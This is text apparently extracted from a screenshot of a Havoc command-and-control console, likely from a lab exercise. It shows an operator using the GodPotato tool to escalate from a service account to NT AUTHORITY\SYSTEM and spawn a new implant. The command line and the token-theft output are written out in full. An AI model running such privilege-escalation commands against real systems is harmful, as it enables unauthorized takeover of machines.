 ID External Internal User Computer OS Process PID Last Health
706b0368 10.10.157.38 10.10.157.38 gMSA01$ SQL Windows 2022 Server 22H2 demon.exe 1168 1s healthy
6176a092 10.10.157.38 10.10.157.38 SYSTEM SQL Windows 2022 Server 22H2 demon.exe 4060 0s healthy
Teamserver Chat Listeners [706b0368] gMSA01$/SQL
- Required Args : 2
13/01/2025 00:21:43 [0x13h] Demon » help shell
- Command : shell
- Description : executes cmd.exe commands and gets the output
- Behavior : Process Creation
- Usage : shell [commands]
- Example : shell dir c:\windows\system32
- Required Args : 1
13/01/2025 00:22:27 [0x13h] Demon » shell c:\programdata\GodPotato.exe -cmd "c:\programdata\demon.exe"
[*] [146FE09D] Tasked demon to execute a shell command
[+] Send Task to Agent [220 bytes]
[+] Received Output [964 bytes]:
[*] CombaseModule: 0x140710031589376
[*] DispatchTable: 0x140710034176328
[*] UseProtseqFunction: 0x140710033471712
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\29eae3b9-ef20-43c2-99a2-0072e1ea3b41\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000b802-0a2c-ffff-a031-c1534ef40e0a
[*] DCOM obj OXID: 0xf6b3ae4142d2f176
[*] DCOM obj OID: 0xe6938f171f644d70
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 828 Token:0x772 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4060